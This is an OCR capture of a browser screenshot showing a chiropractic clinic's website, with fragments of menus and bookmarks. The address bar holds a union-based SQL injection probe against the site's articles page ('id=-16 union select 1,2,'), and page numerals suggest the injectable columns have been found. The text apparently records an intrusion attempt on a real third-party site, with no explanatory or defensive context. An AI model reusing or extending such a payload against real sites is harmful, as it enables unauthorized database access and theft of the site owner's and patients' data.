 File Edit View History Bookmarks Tools Help
http://www.doctordans.com/articles.php?id=-16 union select 1,2,
Fav
Facebook Edit Post ‹ ... Gmail - Inbox Dr Dan - ar... Hackin
Family Chiropractic of Westboro
Home About Chiropractic About Doctor Dan FAQ Payment Options Articles Testimonials Hours Directio
2
3